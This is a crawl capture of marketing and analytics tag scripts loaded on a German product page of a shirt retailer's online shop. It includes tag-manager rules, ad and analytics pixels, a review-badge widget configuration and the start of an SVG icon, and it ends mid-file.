// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC3f512612f820478ea6260d4f94027391-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC3f512612f820478ea6260d4f94027391-source.min.js', "!utag_data.products||\"product\"!=utag_data.page.type&&\"product set\"!=utag_data.page.type||\"UK\"!=utag_data.global.sfcc_country||ttq.track(\"ViewContent\",{value:utag_data.products[0].unit_price,currency:utag_data.global.sfcc_currency,contents:[{content_id:utag_data.products[0].id,content_type:\"product\",content_name:utag_data.products[0].name}]});");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC4fd9c3003d7c4e03baa594983f751e6b-source.min.js
body_size: 95
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC4fd9c3003d7c4e03baa594983f751e6b-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC4fd9c3003d7c4e03baa594983f751e6b-source.min.js', "var script=$(\"<script>\",{type:\"text/javascript\",src:\"//dynamic.criteo.com/js/ld/ld.js?a=\"+_satellite.getVar(\"Criteo Account ID\")});script[0].setAttribute(\"async\",\"\"),$(\"script:first\").before(script);");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCe20eab9869134a0894172c27ab68c22d-source.min.js
body_size: 843
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCe20eab9869134a0894172c27ab68c22d-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCe20eab9869134a0894172c27ab68c22d-source.min.js', "(()=>{const t=t=>{if(null==t)return 0;if(\"number\"==typeof t)return Number.isFinite(t)?t:0;const e=String(t).replace(/,/g,\"\").replace(/[^\\d.\\-]/g,\"\"),a=Number(e);return Number.isFinite(a)?a:0},e=t=>{const e={};if(!t||\"object\"!=typeof t)return e;if(e.page_type=null!=t.type?String(t.type):\"unknown\",null!=t.name&&(e.page_name=String(t.name)),null!=t.category&&(e.page_category=String(t.category)),null!=t.responsive_design_type&&(e.page_responsive_design_type=String(t.responsive_design_type)),null!=t.sort&&(e.page_sort=String(t.sort)),null!=t.filters)try{e.page_filters=JSON.stringify(t.filters).slice(0,1e3)}catch(t){}if(null!=t.page_number){const a=Number(t.page_number);Number.isFinite(a)&&(e.page_number=a)}if(null!=t.search_term&&(e.page_search_term=String(t.search_term)),null!=t.search_results){const a=Number(t.search_results);Number.isFinite(a)&&(e.page_search_results=a)}return e},a=e=>{const a=Array.isArray(e)?e:[];let r=0,n=0;for(const e of a){const a=t(e?.quantity),i=t(e?.unit_price);a>0&&i>=0&&(r+=a,n+=a*i)}return{bag_item_count:r,bag_value:Number(n.toFixed(2))}};try{if(\"object\"!=typeof utag_data||!utag_data)return;if(!window.exponea||\"function\"!=typeof exponea.track)return;const t=Array.isArray(utag_data.bag)?utag_data.bag:[],r=t.map((t=>({product_id:t?.id,quantity:t?.quantity}))),n=t.map((t=>t?.id)),i=new URLSearchParams(window.location.search).get(\"pf\")||\"unknown\",u=e(utag_data.page||{}),{bag_item_count:c,bag_value:_}=a(utag_data.bag),g=utag_data.global||{};if(Array.isArray(utag_data.products))if(1===utag_data.products.length){const t=utag_data.products[0];exponea.track(\"view item\",{category:t?.category,name:t?.name,price:t?.unit_price,item_id:t?.sku,product_id:t?.id,site_language:g?.site_language,campaign_site:g?.campaign_site,country_site:g?.sfcc_country,viewed_product_finding_method:i,product_list:r,product_ids:n,...u,bag_item_count:c,bag_value:_})}else if(utag_data.products.length>1)for(let t=0;t<utag_data.products.length;t++){const e=utag_data.products[t];exponea.track(\"view item\",{category:e?.category,name:e?.name,price:e?.unit_price,item_id:e?.sku,product_id:e?.id,site_language:g?.site_language,campaign_site:g?.campaign_site,country_site:g?.sfcc_country,viewed_product_finding_method:i,product_list:r,product_ids:n,...u,bag_item_count:c,bag_value:_})}}catch(t){console.warn(\"[CT ViewItem] enrichment error:\",t)}})();");

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aawj-CTShirts-DE&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=abY5s0Wni72yF8yNOSnAv9JCPY&userId=&emailId=&product=id%3A%3ACSN0375SKY%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAWJ&siteId=CTShirts-DE&instanceType=prd&locale=de_DE&referrer=&currentLocation=https%3A%2F%2Fwww.charlestyrwhitt.com%2Fde%2Fbuegelfreies-popeline-hemd-aus-stretch-mit-button-down-kragen-und-mini-gingham-karos---ozeanblau%2FCSN0375SKY.html%3Fpf%3Dplp_colour_swatch&ls=true&_=1769908828718&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abY5s0Wni72yF8yNOSnAv9JCPY%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22CSN0375SKY%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAWJ%22%2C%22siteId%22%3A%22CTShirts-DE%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22de_DE%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.charlestyrwhitt.com%2Fde%2Fbuegelfreies-popeline-hemd-aus-stretch-mit-button-down-kragen-und-mini-gingham-karos---ozeanblau%2FCSN0375SKY.html%3Fpf%3Dplp_colour_swatch%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769908828718%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 375
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abY5s0Wni72yF8yNOSnAv9JCPY","m":34128000},{"k":"__cq_bc","v":"%7B%22aawj-CTShirts-DE%22%3A%5B%7B%22id%22%3A%22CSN0375SKY%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCbcc97473f9e14a8e9ad2b2b1a060e326-source.min.js
body_size: 372
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCbcc97473f9e14a8e9ad2b2b1a060e326-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCbcc97473f9e14a8e9ad2b2b1a060e326-source.min.js', "<script type=\"text/javascript\">\n  var sourceCodeDE = _satellite.getVar(\"Campaign Site\");\n  var deCriteoUserSegment;\n\n  if (sourceCodeDE === 'dmdefault' || sourceCodeDE === 'affide' || sourceCodeDE === 'gegob' || sourceCodeDE === 'fbdede') {\n    deCriteoUserSegment = \"1\";\n  } else {\n    deCriteoUserSegment = \"3\";\n  }\n  \n  window.criteo_q = window.criteo_q || [];\n  var deviceType = /iPad/.test(navigator.userAgent) ? \"t\" : /Mobile|iP(hone|od)|Android|BlackBerry|IEMobile|Silk/.test(navigator.userAgent) ? \"m\" : \"d\";\n  \n  window.criteo_q.push(\n      { event: \"setAccount\", account: _satellite.getVar(\"Criteo Account ID\") },\n      { event: \"setSiteType\", type: _satellite.getVar(\"Criteo Device Type\") },\n      { event: \"SetHashedEmail\", email: _satellite.getVar('Customer Email SHA-256 hash') },         \n      { event: \"viewItem\", item: utag_data.products[0].id, user_segment: deCriteoUserSegment });\n</script>");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCb521b76c15ef4b929dd920c862176495-source.min.js
body_size: -45
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCb521b76c15ef4b929dd920c862176495-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCb521b76c15ef4b929dd920c862176495-source.min.js', "");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC9ff93e4bb47a4f91b183103d950fa4ca-source.min.js
body_size: 200
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC9ff93e4bb47a4f91b183103d950fa4ca-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC9ff93e4bb47a4f91b183103d950fa4ca-source.min.js', "<script async \ndata-desktop-y-offset=\"0\" \ndata-mobile-y-offset=\"0\" \ndata-desktop-disable-reviews=\"false\" \ndata-desktop-enable-custom=\"false\" \ndata-desktop-position=\"left\" \ndata-desktop-custom-width=\"156\" \ndata-desktop-enable-fadeout=\"false\" \ndata-disable-mobile=\"false\" \ndata-disable-trustbadge=\"false\" \ndata-mobile-custom-width=\"156\" \ndata-mobile-disable-reviews=\"false\" \ndata-mobile-enable-custom=\"false\" \ndata-mobile-position=\"left\" \ndata-mobile-enable-topbar=\"false\" \ndata-mobile-enable-fadeout=\"true\"\ndata-color-scheme=\"light\"\ncharset=\"UTF-8\" \nsrc=\"//widgets.trustedshops.com/js/X67B25C8DEBA780C6EFC996D9A1AD88DB.js\"> \n</script>");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCfaf6cfb177ed4dde9ffd6a15dc32c766-source.min.js
body_size: 8
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCfaf6cfb177ed4dde9ffd6a15dc32c766-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCfaf6cfb177ed4dde9ffd6a15dc32c766-source.min.js', "<style>\n  .web-chat-button{\n    display:none !important;\n  }\n\n</style>");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC6020afbd942944e891218eb053d99cd0-source.min.js
body_size: 30
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC6020afbd942944e891218eb053d99cd0-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC6020afbd942944e891218eb053d99cd0-source.min.js', "window._paq=window._paq||[],window._paq.push([\"trackEvent\",\"productView\",\"productView\",_satellite.getVar(\"Product ID\")]);");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCfa59eb1c48ca47da8c93cf3fd95e8419-source.min.js
body_size: 128
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCfa59eb1c48ca47da8c93cf3fd95e8419-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCfa59eb1c48ca47da8c93cf3fd95e8419-source.min.js', "!utag_data.products||\"product\"!=utag_data.page.type||\"UK\"!=utag_data.global.sfcc_country&&\"US\"!=utag_data.global.sfcc_country||window.attentive.analytics.productView({items:[{productId:utag_data.products[0].id,productVariantId:utag_data.products[0].sku,name:utag_data.products[0].name,category:utag_data.products[0].category,price:{value:utag_data.products[0].unit_price,currency:utag_data.global.sfcc_currency}}]});");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCc80f0975c5a64abcac216efaba8a35f2-source.min.js
body_size: 332
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCc80f0975c5a64abcac216efaba8a35f2-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCc80f0975c5a64abcac216efaba8a35f2-source.min.js', "\"category\"==utag_data.page.type?_satellite.setVar(\"fb_product\",utag_data.products):_satellite.setVar(\"fb_product\",utag_data.products[0].id);var formedID=\"ViewContent\",date=new Date,quadrant=0;date.getUTCMinutes()<15?quadrant=1:date.getUTCMinutes()<30?quadrant=2:date.getUTCMinutes()<45?quadrant=3:date.getUTCMinutes()<60&&(quadrant=4),formedID=formedID+utag_data.user.sfcc_customer_id+utag_data.products[0].sku+(date.getUTCDate()+date.getUTCHours()+quadrant),utag_data.global.tempeventID=formedID.toLowerCase(),fbq(\"track\",\"ViewContent\",{currency:utag_data.global.sfcc_currency,value:utag_data.products[0].unit_price,content_type:\"product\",content_category:utag_data.page.category,content_name:utag_data.page.name,content_ids:_satellite.getVar(\"fb_product\"),campaign_site:utag_data.global.campaign_site,campaign_source:utag_data.global.campaign_source,utm_source:_satellite.getVar(\"Facebook - UTM_Source\")},{eventID:_satellite.getVar(\"SHA-256-eventID\")});");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC518213b3e7dd4488b6c17edad4437f2b-source.min.js
body_size: 163
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC518213b3e7dd4488b6c17edad4437f2b-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC518213b3e7dd4488b6c17edad4437f2b-source.min.js', "<script type=\"text/javascript\">\n  (function () {\n  // Get the query string\n  const query = window.location.search;\n\n  // Check if it contains ?cm_sp=PLP_\n  if (query.includes(\"?cm_sp=PLP_\") || query.includes(\"&cm_sp=PLP_\")) {\n         window._uxa = window._uxa || [];\n         window._uxa.push(['trackPageview', 'PLP Tile Clicked' ]);\n  }\n})();\n</script>");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC8684ade7d6a34db38b98eee48eafcb6a-source.min.js
body_size: -24
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC8684ade7d6a34db38b98eee48eafcb6a-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC8684ade7d6a34db38b98eee48eafcb6a-source.min.js', "localStorage.removeItem(\"plpf\");");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC66ba3f509cdb4beb89786f47ae09a259-source.min.js
body_size: 93
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC66ba3f509cdb4beb89786f47ae09a259-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC66ba3f509cdb4beb89786f47ae09a259-source.min.js', "<script> var script = document.createElement('script'); script.async = true; script.src = 'https://client.prod.mplat-ppcprotect.com/iQDmi16mjJrC0zu_4jb0XgB-U0phA0YdEs8HfCAY.js'; document.head.appendChild(script); </script>");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC6f9112f8a7ad40daa2ffff214b75dddd-source.min.js
body_size: 89
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC6f9112f8a7ad40daa2ffff214b75dddd-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC6f9112f8a7ad40daa2ffff214b75dddd-source.min.js', "$((function(){(document.cookie.match(/^(.*;)?\\s*fsCTFRPP\\s*=\\s*[^;]+(.*)?$/)||document.cookie.match(/^(.*;)?\\s*csCTFRPP\\s*=\\s*[^;]+(.*)?$/))&&_satellite.track(\"past_purchase_sizing_cookie\",{link_name:\"Saved sizing cookie detected\"})}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCee43f08c59334b1f9be5018251af1db7-source.min.js
body_size: 468
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCee43f08c59334b1f9be5018251af1db7-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCee43f08c59334b1f9be5018251af1db7-source.min.js', "<!-- Tag4arm -->\n<script type=\"text/javascript\">\nvar _paq = _paq || [];\n_paq.push([\"trackPageView\"]);\n_paq.push([\"enableLinkTracking\"]);\n(function () {\n  console.log('TAG4ARM Script ran V2');\nvar u=((\"https:\" == document.location.protocol) ? \"https\" : \"http\") + \"://www.tag4arm.com/tags4arm/\";\n_paq.push([\"setTrackerUrl\", u + \"tag4arm.php\"]);\n_paq.push([\"setSiteId\", \"455\"]);\n\n\n\nvar secondaryTrackerUrl = \"https://tag.gi-solutionsgroup.com/matomo.php\";\nvar secondaryWebsiteId = 16;\n_paq.push(['addTracker', secondaryTrackerUrl, secondaryWebsiteId]);\nvar d = document, g = d.createElement(\"script\"), s = d.getElementsByTagName(\"script\")[0]; g.type = \"text/javascript\";\ng.defer = true; g.async = true; g.src = u + \"tag4arm.js\"; s.parentNode.insertBefore(g, s);\n})();\nfunction Custom_Orders() {\n  console.log('TAG4ARM Custom orders function ran');\n  //comment to push code\n_paq.push([\"setCustomVariable\", \"1\", \"EventType\", \"Order\", \"page\"]);\n_paq.push([\"trackPageView\"]);\n}\n</script>\n<!-- End Tag4arm Code -->");

--- FILE ---
content_type: text/javascript
request_url: https://widgets.trustedshops.com/js/X67B25C8DEBA780C6EFC996D9A1AD88DB.js
body_size: 1423
content:
((e,t)=>{const a={shopInfo:{tsId:"X67B25C8DEBA780C6EFC996D9A1AD88DB",name:"ctshirts.com/de",url:"www.ctshirts.com/de",language:"de",targetMarket:"DEU",ratingVariant:"WIDGET",eTrustedIds:{accountId:"acc-ac78532c-ef44-45a8-829a-af3424934d6a",channelId:"chl-732cc3e8-8938-42e2-a017-a1511bc20870"},buyerProtection:{certificateType:"CLASSIC",certificateState:"PRODUCTION",mainProtectionCurrency:"EUR",classicProtectionAmount:100,maxProtectionDuration:30,plusProtectionAmount:2e4,basicProtectionAmount:100,firstCertified:"2018-10-31 00:00:00"},reviewSystem:{rating:{averageRating:4.76,averageRatingCount:1024,overallRatingCount:1737,distribution:{oneStar:15,twoStars:9,threeStars:24,fourStars:107,fiveStars:869}},reviews:[{average:5,buyerStatement:"Bestellvorgang ist sehr einfach zu praktizieren",rawChangeDate:"2026-01-30T11:28:15.000Z",changeDate:"30.1.2026",transactionDate:"19.1.2026"},{average:5,buyerStatement:"Preis/Leistungsverhältnis ausgezeichnet, Qualität üerragend",rawChangeDate:"2026-01-30T09:30:25.000Z",changeDate:"30.1.2026",transactionDate:"23.1.2026"},{average:4,buyerStatement:"Lieferung dauert eine Weile - acht Tage von der Bestellung bis zur Auslieferung. \n\nQualität und Passform sind in Ordnung.",rawChangeDate:"2026-01-29T15:27:05.000Z",changeDate:"29.1.2026",transactionDate:"19.1.2026"}]},features:["GUARANTEE_RECOG_CLASSIC_INTEGRATION","SHOP_CONSUMER_MEMBERSHIP","DISABLE_REVIEWREQUEST_SENDING","MARS_EVENTS","MARS_REVIEWS","MARS_PUBLIC_QUESTIONNAIRE","MARS_QUESTIONNAIRE"],consentManagementType:"OFF",urls:{profileUrl:"https://www.trustedshops.de/bewertung/info_X67B25C8DEBA780C6EFC996D9A1AD88DB.html",profileUrlLegalSection:"https://www.trustedshops.de/bewertung/info_X67B25C8DEBA780C6EFC996D9A1AD88DB.html#legal-info",reviewLegalUrl:"https://help.etrusted.com/hc/de/articles/23970864566162"},contractStartDate:"2018-06-14 00:00:00",shopkeeper:{name:"Charles Tyrwhitt Shirts LTD",street:"Cottons Centre, Cottons Lane",country:"GB",city:"London",zip:"SE1 2QG"},displayVariant:"full",variant:"full",twoLetterCountryCode:"DE"},"process.env":{STAGE:"prod"},externalConfig:{trustbadgeScriptUrl:"https://widgets.trustedshops.com/assets/trustbadge.js",cdnDomain:"widgets.trustedshops.com"},elementIdSuffix:"-98e3dadd90eb493088abdc5597a70810",buildTimestamp:"2026-01-31T05:25:14.744Z",buildStage:"prod"},r=a=>{const{trustbadgeScriptUrl:r}=a.externalConfig;let n=t.querySelector(`script[src="${r}"]`);n&&t.body.removeChild(n),n=t.createElement("script"),n.src=r,n.charset="utf-8",n.setAttribute("data-type","trustbadge-business-logic"),n.onerror=()=>{throw new Error(`The Trustbadge script could not be loaded from ${r}. Have you maybe selected an invalid TSID?`)},n.onload=()=>{e.trustbadge?.load(a)},t.body.appendChild(n)};"complete"===t.readyState?r(a):e.addEventListener("load",()=>{r(a)})})(window,document);

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC0953a783767a48e790690c58113d7b93-source.min.js
body_size: 641
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC0953a783767a48e790690c58113d7b93-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC0953a783767a48e790690c58113d7b93-source.min.js', "<script> (function (w, d, t, r, u) { var f, n, i; w[u] = w[u] || [], f = function () { var o = { ti: \"4072794\", enableAutoSpaTracking: true }; o.q = w[u], w[u] = new UET(o), w[u].push(\"pageLoad\") }, n = d.createElement(t), n.src = r, n.async = 1, n.onload = n.onreadystatechange = function () { var s = this.readyState; s && s !== \"loaded\" && s !== \"complete\" || (f(), n.onload = n.onreadystatechange = null) }, i = d.getElementsByTagName(t)[0], i.parentNode.insertBefore(n, i) })(window, document, \"script\", \"//bat.bing.com/bat.js\", \"uetq\"); </script>\n\n<script>\n  window.uetq = window.uetq || [];\n  if (OptanonActiveGroups.indexOf('2') != -1 || OptanonActiveGroups.indexOf('4') != -1) {\n    console.log('Bing consent granted');\n    window.uetq.push('consent', 'update', {\n      'ad_storage': 'granted'\n    });\n\n    // set email and phone number\n    const email = utag_data.user.customer_email || null;\n    window.uetq.push('set', { 'pid': { 'em': email } });\n\n  } else {\n    window.uetq.push('consent', 'update', {\n      'ad_storage': 'denied'\n    });\n  }\n</script>\n<script>\n\n  //window.uetq = window.uetq || [];\n  //window.uetq.push('config', 'tcf', { 'enabled' : true });\n\n  // Set default consent to 'denied' as a placeholder\n  // Determine actual values based on your own requirements\n  function OptanonWrapper() {\n    if (OptanonActiveGroups.indexOf('2') != -1 || OptanonActiveGroups.indexOf('4') != -1) {\n      console.log('Bing consent granted');\n      window.uetq.push('consent', 'update', {\n        'ad_storage': 'granted'\n      });\n\n      // set email and phone number\n      const email = utag_data.user.customer_email || null;\n      window.uetq.push('set', { 'pid': { 'em': email } });\n    } else {\n      window.uetq.push('consent', 'update', {\n        'ad_storage': 'denied'\n      });\n    }\n  }\n</script>");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dw4023b133/images/svg-icons/guarantee.svg
body_size: 1961
content:
<svg width="60" height="60" viewBox="0 0 60 60" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<title>Guarantee</title>
<desc>Created using Figma</desc>
<g id="Canvas" transform="translate(-2075 -113)">
<clipPath id="clip-0" clip-rule="evenodd">
<path d="M 2075 113L 2135 113L 2135 173L 2075 173L 2075 113Z" fill="#FFFFFF"/>
</clipPath>
<g id="Guarantee" clip-path="url(#clip-0)">
<g id="Group">
<g id="6">
<use xlink:href="#path0_fill" transform="translate(2100.67 131.171)" fill="#001F49"/>
</g>
<g id="Ellipse 21 (Stroke)">
<use xlink:href="#path1_fill" transform="translate(2090.57 123.11)" fill="#001F49"/>
</g>
<g id="Ellipse 21 (Stroke)">
<use xlink:href="#path2_fill" transform="translate(2093.58 125.957)" fill="#001F49"/>
</g>
<g id="Star 2 (Stroke) (Stroke)">
<use xlink:href="#path3_fill" transform="matrix(-1 1.20749e-16 -1.24204e-16 -1 2127 159.146)" fill="#001F49"/>
</g>
<g id="Rectangle 9 (Stroke)">
<use xlink:href="#path4_fill" transform="translate(2095.86 152.508)" fill="#001F49"/>
</g>
</g>
</g>
</g>
<defs>
<path id="path0_fill" d="M 3.91941 5.91797C 3.59429 5.91797 3.32939 5.97811 3.12469 6.0984C 2.93203 6.21868 2.78753 6.38106 2.6912 6.58555C 2.59488 6.79003 2.52865 7.02458 2.49253 7.28921C 2.46844 7.55383 2.4564 7.83048 2.4564 8.11917C 2.4564 10.0437 2.91999 11.006 3.84716 11.006C 4.31676 11.006 4.68402 10.8075 4.94893 10.4106C 5.21383 10.0136 5.34629 9.32802 5.34629 8.35372C 5.34629 7.46362 5.21985 6.83814 4.96699 6.47729C 4.72617 6.10441 4.37697 5.91797 3.91941 5.91797ZM 2.65508 5.4669C 2.95611 5.25039 3.26316 5.08801 3.57623 4.97975C 3.90134 4.85947 4.25054 4.79933 4.62382 4.79933C 5.0573 4.79933 5.46068 4.85947 5.83395 4.97975C 6.20723 5.10004 6.53234 5.29851 6.80929 5.57516C 7.08624 5.83979 7.30298 6.18259 7.45951 6.60359C 7.61605 7.02458 7.69432 7.52977 7.69432 8.11917C 7.69432 8.55219 7.61003 8.99122 7.44145 9.43627C 7.27288 9.8693 7.02001 10.2662 6.68286 10.6271C 6.35775 10.9879 5.95437 11.2826 5.47272 11.5112C 5.00311 11.7397 4.46126 11.854 3.84716 11.854C 3.06448 11.854 2.4263 11.7337 1.93261 11.4931C 1.43892 11.2405 1.04758 10.9218 0.758595 10.5369C 0.469606 10.1399 0.270927 9.69489 0.162556 9.20172C 0.0541853 8.70856 0 8.21539 0 7.72223C 0 7.02458 0.132453 6.32092 0.397359 5.61125C 0.674306 4.90157 1.07769 4.20994 1.6075 3.53635C 2.14935 2.86276 2.81764 2.22525 3.61236 1.62383C 4.41911 1.01038 5.35231 0.469107 6.41193 0C 6.54438 0.192454 6.61061 0.354837 6.61061 0.48715C 6.61061 0.595405 6.55643 0.685618 6.44805 0.757789C 5.9062 1.1427 5.42455 1.52159 5.00311 1.89447C 4.59371 2.26735 4.23248 2.64625 3.91941 3.03115C 3.61838 3.40403 3.35949 3.79496 3.14275 4.20392C 2.93805 4.60086 2.77549 5.02185 2.65508 5.4669Z"/>
<path id="path1_fill" fill-rule="evenodd" d="M 14.4268 26.5529C 21.3322 26.5529 26.9301 21.0334 26.9301 14.2248C 26.9301 7.41613 21.3322 1.89664 14.4268 1.89664C 7.52148 1.89664 1.92358 7.41613 1.92358 14.2248C 1.92358 21.0334 7.52148 26.5529 14.4268 26.5529ZM 14.4268 28.4496C 22.3946 28.4496 28.8537 22.0809 28.8537 14.2248C 28.8537 6.36865 22.3946 0 14.4268 0C 6.45912 0 0 6.36865 0 14.2248C 0 22.0809 6.45912 28.4496 14.4268 28.4496Z"/>
<path id="path2_fill" fill-rule="evenodd" d="M 11.442 20.6668C 16.6988 20.6668 20.9604 16.465 20.9604 11.2817C 20.9604 6.09848 16.6988 1.89664 11.442 1.89664C 6.18511 1.89664 1.92358 6.09848 1.92358 11.2817C 1.92358 16.465 6.18511 20.6668 11.442 20.6668ZM 11.442 22.5634C 17.7612 22.5634 22.884 17.5124 22.884 11.2817C 22.884 5.051 17.7612 0 11.442 0C 5.12275 0 0 5.051 0 11.2817C 0 17.5124 5.12275 22.5634 11.442 22.5634Z"/>
<path id="path3_fill" fill-rule="evenodd" d="M 25.9093 3.67683L 22 0L 18.0906 3.67683L 13.0025 1.88569L 10.9479 6.81245L 5.56075 7.2167L 5.71611 12.5415L 0.961505 15.0713L 3.3 19.8734L 0 24.0912L 4.11728 27.5404L 2.84249 32.717L 8.02664 34.2168L 8.99749 39.4571L 14.3521 38.7481L 17.4007 43.146L 22 40.351L 26.5992 43.146L 29.6478 38.7481L 35.0025 39.4571L 35.9733 34.2168L 41.1575 32.717L 39.8827 27.5404L 44 24.0912L 40.7 19.8734L 43.0385 15.0713L 38.2838 12.5415L 38.4392 7.2167L 33.0521 6.81245L 30.9975 1.88569L 25.9093 3.67683ZM 29.9162 4.28021L 26.5561 5.46304L 25.4395 5.85611L 24.5816 5.04923L 22 2.62113L 19.4183 5.04923L 18.5604 5.85611L 17.4438 5.46304L 14.0837 4.28021L 12.7269 7.53374L 12.276 8.61491L 11.0938 8.70362L 7.5363 8.97058L 7.6389 12.487L 7.67299 13.6555L 6.6296 14.2106L 3.48976 15.8812L 5.03405 19.0525L 5.54723 20.1063L 4.82305 21.0319L 2.6438 23.8172L 5.36276 26.095L 6.26629 26.8519L 5.98654 27.9879L 5.1447 31.4064L 8.5682 32.3968L 9.70585 32.726L 9.9189 33.8759L 10.56 37.3365L 14.0961 36.8684L 15.2712 36.7128L 15.9402 37.6779L 17.9534 40.5822L 20.9907 38.7364L 22 38.123L 23.0093 38.7364L 26.0465 40.5822L 28.0598 37.6779L 28.7288 36.7128L 29.9038 36.8684L 33.4399 37.3365L 34.0811 33.8759L 34.2941 32.726L 35.4318 32.3968L 38.8553 31.4064L 38.0134 27.9879L 